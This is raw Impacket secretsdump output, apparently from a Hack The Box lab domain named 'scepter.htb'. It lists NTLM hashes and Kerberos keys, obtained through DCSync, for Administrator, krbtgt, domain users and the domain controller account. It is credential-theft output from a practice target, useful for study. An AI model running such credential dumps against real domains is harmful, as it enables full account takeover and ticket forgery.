 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a291ead3493f9773dc615e66c2ea21c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:c030fca580038cc8b1100ee37064a4a9:::
scepter.htb\d.baker:1106:aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce:::
scepter.htb\a.carter:1107:aad3b435b51404eeaad3b435b51404ee:2e24650b1e4f376fa574da438078d200:::
scepter.htb\h.brown:1108:aad3b435b51404eeaad3b435b51404ee:4ecf5242092c6fb8c360a08069c75a0c:::
scepter.htb\p.adams:1109:aad3b435b51404eeaad3b435b51404ee:1b925c524f447bb821a8789c4b118ce0:::
scepter.htb\e.lewis:2101:aad3b435b51404eeaad3b435b51404ee:628bf1914e9efe3ef3a7a6e7136f60f3:::
scepter.htb\o.scott:2102:aad3b435b51404eeaad3b435b51404ee:3a4a844d2175c90f7a48e77fa92fce04:::
scepter.htb\M.clark:2103:aad3b435b51404eeaad3b435b51404ee:8db1c7370a5e33541985b508ffa24ce5:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:0a4643c21fd6a17229b18ba639ccfd5f:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:cc5d676d45f8287aef2f1abcd65213d9575c86c54c9b1977935983e28348bcd5
Administrator:aes128-cts-hmac-sha1-96:bb557b22bad08c219ce7425f2fe0b70c
Administrator:des-cbc-md5:f79d45bf688aa238
krbtgt:aes256-cts-hmac-sha1-96:5d62c1b68af2bb009bb4875327edd5e4065ef2bf08e38c4ea0e609406d6279ee
krbtgt:aes128-cts-hmac-sha1-96:b9bc4dc299fe99a4e086bbf2110ad676
krbtgt:des-cbc-md5:57f8ef4f4c7f6245
scepter.htb\d.baker:aes256-cts-hmac-sha1-96:6adbc9de0cb3fb631434e513b1b282970fdc3ca089181991fb7036a05c6212fb
scepter.htb\d.baker:aes128-cts-hmac-sha1-96:eb3e28d1b99120b4f642419c99a7ac19
scepter.htb\d.baker:des-cbc-md5:2fce8a3426c8c2c1
scepter.htb\a.carter:aes256-cts-hmac-sha1-96:5a793dad7f782356cb6a741fe73ddd650ca054870f0c6d70fadcae162a389a71
scepter.htb\a.carter:aes128-cts-hmac-sha1-96:f7643849c000f5a7a6bd5c88c4724afd
scepter.htb\a.carter:des-cbc-md5:d607b098cb5e679b
scepter.htb\h.brown:aes256-cts-hmac-sha1-96:5779e2a207a7c94d20be1a105bed84e3b691a5f2890a7775d8f036741dadbc02
scepter.htb\h.brown:aes128-cts-hmac-sha1-96:1345228e68dce06f6109d4d64409007d
scepter.htb\h.brown:des-cbc-md5:6e6dd30151cb58c7
scepter.htb\p.adams:aes256-cts-hmac-sha1-96:0fa360ee62cb0e7ba851fce9fd982382c049ba3b6224cceb2abd2628c310c22f
scepter.htb\p.adams:aes128-cts-hmac-sha1-96:85462bdef70af52770b2260963e7b39f
scepter.htb\p.adams:des-cbc-md5:f7a26e794949fd61
scepter.htb\e.lewis:aes256-cts-hmac-sha1-96:1cfd55c20eadbaf4b8183c302a55c459a2235b88540ccd75419d430e049a4a2b
scepter.htb\e.lewis:aes128-cts-hmac-sha1-96:a8641db596e1d26b6a6943fc7a9e4bea
scepter.htb\e.lewis:des-cbc-md5:57e9291aad91fe7f
scepter.htb\o.scott:aes256-cts-hmac-sha1-96:4fe8037a8176334ebce849d546e826a1248c01e9da42bcbd13031b28ddf26f25
scepter.htb\o.scott:aes128-cts-hmac-sha1-96:37f1bd1cb49c4923da5fc82b347a25eb
scepter.htb\o.scott:des-cbc-md5:e329e37fda6e0df7
scepter.htb\M.clark:aes256-cts-hmac-sha1-96:a0890aa7efc9a1a14f67158292a18ff4ca139d674065e0e4417c90e5a878ebe0
scepter.htb\M.clark:aes128-cts-hmac-sha1-96:84993bbad33c139287239015be840598
scepter.htb\M.clark:des-cbc-md5:4c7f5dfbdcadba94
DC01$:aes256-cts-hmac-sha1-96:4da645efa2717daf52672afe81afb3dc8952aad72fc96de3a9feff0d6cce71e1
DC01$:aes128-cts-hmac-sha1-96:a9f8923d526f6437f5ed343efab8f77a
DC01$:des-cbc-md5:d6923e61a83d51ef
[*] Cleaning up...